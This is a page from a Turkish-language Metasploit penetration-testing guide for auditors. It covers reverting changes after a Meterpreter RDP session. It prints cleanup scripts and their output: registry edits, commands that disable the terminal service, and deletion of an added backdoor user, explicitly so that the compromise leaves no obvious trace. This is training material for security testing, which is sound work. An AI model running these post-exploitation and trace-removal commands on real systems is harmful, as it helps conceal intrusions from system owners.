 Metasploit Framework - Giriş Seviyesi Denetmen Rehberi                                         Ocak 2013


4.3.7 Yapılan İşlemlerin Eski Haline Döndürülmesi ve Log Temizleme
Meterpreter ile sisteme yönelik yapılacak her tür yapılandırma değişikliği, registry kaydı
değişikliği ve kullanıcı ekleme gibi işlemlerin sonucunda adımların geri alınması
gerekecektir. Aksi taktirde sistemde çok belirgin bir iz bırakılacak ve sistemin ele
geçirildiği çok basit biçimde anlaşılabilecektir.


Önceki RDP bağlantısı örneğinde oluşturulan kullanıcı ve servisin etkinleştirilmesi için
yapılan işlemler, hedef sistemde yapılandırma değişikliği gerektirmektedir. Bu işlem
sonunda sistemi eski haline döndürebilmek için, işlem sonunda belirtilen ve işletilmesi
gerekli komutları içeren “/root/.msf4/logs/scripts/getgui/clean_up__20120920.2546.rc ”
ve         “/root/.msf4/logs/scripts/getgui/clean_up__20120920.4409.rc    ”    dosyaları
çalıştırılmalıdır. Yapılan işlem sonucu oluşturulan komut dosyalarının içeriği aşağıda
görünmektedir.


    #cat /root/.msf4/logs/scripts/getgui/clean_up__20120920.2546.rc
    reg setval -k 'HKLMSystemCurrentControlSetControlTerminal Server' -v
    'fDenyTSConnections' -d "1"
    execute -H -f cmd.exe -a "/c sc config termservice start= disabled"
    execute -H -f cmd.exe -a "/c sc stop termservice"
    execute -H -f cmd.exe -a "/c 'netsh firewall set service type = remotedesktop mode =
    enable'"
    #cat /root/.msf4/logs/scripts/getgui/clean_up__20120920.4409.rc
    execute -H -f cmd.exe -a "/c net user testuser /delete"
    reg deleteval -k HKLMSOFTWAREMicrosoftWindows
    NTCurrentVersionWinlogonSpecialAccountsUserList -v testuser
            Meterpreter Scripting ile Remote Desktop Bağlantısı Sonrası İz Temizleme İçeriği



Görüleceği üzere RDP servisinin tekrar devre dışı bırakılması, servisin durdurulması ve
güvenlik duvarından izinlerin ayarlanması adımları ilk dosyada yer almaktadır. İkinci
dosyada ise kullanıcı silinmesi ve kullanıcı için varsa registry anahtarının silinmesi
görülmektedir. Komutlar aşağıdaki gibi işletilebilir, böylece hedef sistem yetkisiz erişim
sağlanabilmesi için verilen talimatlardan önceki haline döndürülür.
    meterpreter > run multi_console_command -rc
    /root/.msf4/logs/scripts/getgui/clean_up__20120920.2546.rc
    [*] Running Command List ...
    [*]    Running command reg setval -k 'HKLMSystemCurrentControlSetControlTerminal
    Server' -v 'fDenyTSConnections' -d "1"
    Successful set fDenyTSConnections.
    [*]    Running command execute -H -f cmd.exe -a "/c sc config termservice start=
    disabled"
    Process 5800 created.


GamaSEC Bilgi Güvenliği Denetim ve Danışmanlık Servisleri                                      Sayfa 187
 